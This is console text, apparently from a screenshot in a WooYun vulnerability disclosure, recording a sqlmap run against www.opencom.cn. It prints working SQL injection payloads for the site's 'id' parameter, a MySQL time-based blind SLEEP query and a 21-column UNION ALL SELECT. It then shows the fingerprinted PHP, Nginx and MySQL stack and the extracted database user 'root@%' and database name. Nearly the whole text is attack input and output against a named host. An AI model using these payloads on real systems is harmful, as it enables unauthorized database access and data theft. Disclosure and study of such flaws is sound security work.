 C:\Windows\SYSTEM32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=14 AND (SELECT * FROM (SELECT(SLEEP(5)))Wbwy)
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: id=-2610 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,C
ONCAT(0x716a717a71,0x7772636952724f754d69,0x716a626b71),NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[23:06:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
[23:06:34] [INFO] fetching current user
current user:    'root@%'
[23:06:34] [INFO] fetching current database
current database:    'opencom'
[23:06:34] [INFO] fetched data logged to text files under 'C:\Users\Young\.sqlma
p\output\www.opencom.cn'
[*] shutting down at 23:06:34
D:\sqlmap>_
www.wooyun.org